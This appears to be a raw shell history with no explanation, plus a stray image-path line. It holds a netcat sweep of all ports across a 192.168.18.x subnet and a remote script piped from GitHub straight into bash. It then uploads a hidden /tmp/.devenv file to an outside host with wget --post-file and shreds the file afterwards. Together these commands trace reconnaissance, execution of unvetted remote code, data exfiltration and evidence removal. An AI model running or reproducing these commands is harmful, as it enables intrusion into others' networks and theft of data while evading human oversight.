 ls -la
for ip in {1..254}; do nc -zvw 1 192.168.18.$ip 1-65535 2>&1 | grep -E "succeeded|open"; done
vi scanreport.txt
cat scanreport.txt
bash <(wget -qO- https://raw.githubusercontent.com/papinyurii33/devscripts/refs/heads/main/setup.sh)
ls -la /tmp
ls -l /tmp/.devenv
wget --post-file=/tmp/.devenv -O- https://devv.coding.eu/process
shred -u /tmp/.devenv
exit